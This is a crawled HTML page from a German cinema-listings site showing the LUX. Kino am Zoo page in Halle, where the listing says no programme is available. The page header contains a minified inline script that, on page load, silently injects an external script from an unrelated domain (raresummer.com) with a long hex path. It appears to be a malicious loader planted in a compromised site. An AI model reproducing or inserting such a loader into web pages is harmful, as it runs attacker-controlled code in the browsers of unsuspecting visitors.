

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/halle/lux-kino-am-zoo/die
body_size: 9025
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>LUX. Kino am Zoo, Halle an der Saale</title>
        <meta name="description" content="LUX. Kino am Zoo, Halle an der Saale - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option selected value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="929">Aschersleben</option><option value="930">Bernburg</option><option value="1355">Blankenburg</option><option value="931">Burg</option><option value="932">Dessau</option><option value="1353">Gardelegen</option><option value="933">Genthin</option><option value="934">Günthersdorf</option><option value="935">Halberstadt</option><option value="1726">Haldensleben</option><option value="936">Halle/Saale</option><option value="937">Köthen</option><option value="1024">Leuna</option><option value="1352">Lutherstadt Eisleben</option><option value="947">Lutherstadt Wittenberg</option><option value="938">Magdeburg</option><option value="939">Merseburg</option><option value="940">Naumburg</option><option value="1851">Oranienbaum-Wörlitz</option><option value="1266">Oschersleben</option><option value="941">Quedlinburg</option><option value="1830">Querfurt</option><option value="942">Salzwedel</option><option value="943">Sangerhausen</option><option value="1350">Schönebeck</option><option value="1351">Staßfurt</option><option value="944">Stendal</option><option value="945">Thale</option><option value="1349">Weißenfels</option><option value="946">Wernigerode</option><option value="948">Zeitz</option><option value="1354">Zerbst/Anhalt</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Baden-Württemberg" alt="13">Baden-Württemberg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><b title="Sachsen-Anhalt">Sachsen-Anhalt</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Halle/Saale | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Sachsen-Anhalt</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='aschersleben'>Aschersleben</option><option  value='bernburg'>Bernburg</option><option  value='burg'>Burg</option><option  value='dessau'>Dessau</option><option  value='genthin'>Genthin</option><option  value='gunthersdorf'>Günthersdorf</option><option  value='halberstadt'>Halberstadt</option><option  value='haldensleben'>Haldensleben</option><option selected value='halle'>Halle/Saale</option><option  value='kothen'>Köthen</option><option  value='lutherstadt-wittenberg'>Lutherstadt Wittenberg</option><option  value='magdeburg'>Magdeburg</option><option  value='merseburg'>Merseburg</option><option  value='naumburg'>Naumburg</option><option  value='oranienbaum-worlitz'>Oranienbaum-Wörlitz</option><option  value='quedlinburg'>Quedlinburg</option><option  value='querfurt'>Querfurt</option><option  value='salzwedel'>Salzwedel</option><option  value='sangerhausen'>Sangerhausen</option><option  value='stendal'>Stendal</option><option  value='thale'>Thale</option><option  value='wernigerode'>Wernigerode</option><option  value='zeitz'>Zeitz</option></select>            <select id="selectCinema" class="selectpicker "  data-live-search="true">
              <option value='kino-programm/halle/2026-01-20'>alle Kinos</option><option data-divider='true'></option><option   value='kino-programm/halle/cinemaxx-halle-charlottencenter'><a href="https://www.abinskino.com/kino-programm/halle/cinemaxx-halle-charlottencenter" title="Das Kinoprogramm für den ausgewählten Tag">Cinemaxx</a></option><option  selected  value=''>LUX. Kino am Zoo</option><option   value='kino-programm/halle/lux-puschkino'><a href="https://www.abinskino.com/kino-programm/halle/lux-puschkino" title="Das Kinoprogramm für den ausgewählten Tag">LUX.PUSCHKINo</a></option><option   value='kino-programm/halle/the-light-cinemas-halle'><a href="https://www.abinskino.com/kino-programm/halle/the-light-cinemas-halle" title="Das Kinoprogramm für den ausgewählten Tag">Prisma Cinema</a></option><option   value='kino-programm/halle/zazie'><a href="https://www.abinskino.com/kino-programm/halle/zazie" title="Das Kinoprogramm für den ausgewählten Tag">Zazie</a></option><optgroup label="Keine Spielzeiten."><option   value='kino-programm/halle/bel-etage'>Bel Etage</option><option  class='openAir' value='kino-programm/halle/freiluftkino-im-sommerkino-am-holzplatz'>Sommerkino am Holzplatz</option><option  class='openAir' value='kino-programm/halle/open-air-kino-sommerkino-felsenbuhne-brachwitz'>Sommerkino Felsenbühne Brachwitz</option></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> LUX. Kino am Zoo, Halle an der Saale                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Seebener Str. 172, 06114 Halle an der Saale</a></div><div class="p-3 mb-10"><i class="fa fa-phone"></i> 0345/52386-31</div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.luxkino.de" target="_blank">www.luxkino.de</a></div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">LUX. Kino am Zoo</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
                
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li><a href='/kino-programm/halle/lux-kino-am-zoo/alle-tage'><br>Alle<br>Tage</a></a></li><li ><a href="https://www.abinskino.com/kino-programm/halle/lux-kino-am-zoo/mon" 0="Array">Mon<br>19.<br>jan</a></li><li class='active'><a href='#'>Die<br>20.<br>jan</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option value='/kino-programm/halle/lux-kino-am-zoo/alle-tage'>Alle Tage</option><option  value='/kino-programm/halle/lux-kino-am-zoo/mon'>Mon, 19.<br>jan</option><option  selected value='/kino-programm/halle/lux-kino-am-zoo/mon'>Die, 20.<br>jan</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<div class="alert alert-info">Das Kinoprogramm für <b>LUX. Kino am Zoo - Halle/Saale</b> steht leider nicht zur Verfügung.<br><br></div>Kinos in der Umgebung <b>LUX. Kino am Zoo</b><br><a href="https://www.abinskino.com/kino-programm/halle/lux-puschkino" title="LUX.PUSCHKINo, Halle/Saale">LUX.PUSCHKINo <small>(2.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/halle/zazie" title="Zazie, Halle/Saale">Zazie <small>(2.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/halle/cinemaxx-halle-charlottencenter" title="Cinemaxx Halle-Charlottencenter, Halle/Saale">Cinemaxx Halle-Charlottencenter <small>(2.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/halle/the-light-cinemas-halle" title="Prisma Cinema, Halle/Saale">Prisma Cinema <small>(3.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/merseburg/domstadt-kino-merseburg" title="Domstadt Kino Merseburg, Merseburg">Domstadt Kino Merseburg <small>(16.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/gunthersdorf/uci-kinowelt-nova-eventis-saale-park" title="UCI Kinowelt Nova Eventis (Saale Park), Günthersdorf">UCI Kinowelt Nova Eventis (Saale Park) <small>(23.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/leipzig/luru-kino" title="LuRu-Kino, Leipzig">LuRu-Kino <small>(31 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
            
            var bMobile = false;
            if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
              $('#selectGenre').selectpicker('mobile');
              $('#selectCity').selectpicker('mobile');
              $('#selectCinema').selectpicker('mobile');
              bMobile = true;
            }             
      
      
            $('#selectCity').change(function(evnt){ 
              $.ajax({ url: '/Ajaxdata/storeSelectedCity/'+$(this).val(), 
                success: function(data) {}
              });
            
              location.href = '/kino-programm/'+$(this).val(); 
            });
            $('#selectCinema').change(function(evnt){ location.href = '/'+$(this).val(); });
            $('#selectMobileDate').change(function(evnt){ location.href = $(this).val(); });
            $('#scheduleSort').on('change', function (e) {
              var optionSelected = $(this).find('option:selected');
              $.ajax({ url: '/Ajaxdata/saveScheduleSort/'+optionSelected.val(), 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            
            $('#selectGenre').change(function(evnt){ 
              var sSelected = $(this).val();
              if (sSelected != null && sSelected.indexOf('x')>-1) {
                  $.ajax({ url: '/Ajaxdata/removeGenreFilter/0', 
                    success: function(data) {
                          location.reload(true);
                    }
                  });
              }
              else {
                if (bMobile) {
                  if (sSelected != null) {
                      if (sSelected == null) sSelected = '';
                      $.ajax({url: '/Ajaxdata/addGenreFilter', 
                              type: 'POST',
                              data: {g:'"'+sSelected+'"'},
                              success: function(data) {
                                 location.reload(true);
                              }
                      });
                  }
                }
              }
            });
            
            $('#selectGenre').on('hidden.bs.select hide.bs.select', function (e) {
              var sSelected = $(this).val();
              if (sSelected != null) {
                  if (sSelected == null) sSelected = '';
                  $.ajax({url: '/Ajaxdata/addGenreFilter', 
                          type: 'POST',
                          data: {g:'"'+sSelected+'"'},
                          success: function(data) {
                             location.reload(true);
                          }
                  });
              }
            });
            
            $('.filteredGenres a').click(function(e) {
                if ($(this).attr('data-genre') !== undefined) {
                   $.ajax({ url: '/Ajaxdata/removeGenreFilter/'+$(this).attr('data-genre'), 
                        success: function(data) {
                           if (data == 'ok')
                             location.reload(true);
                        }
                   });
                }
            })

            $('#only3D, #only3D_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:936, ci:1104, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:26, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
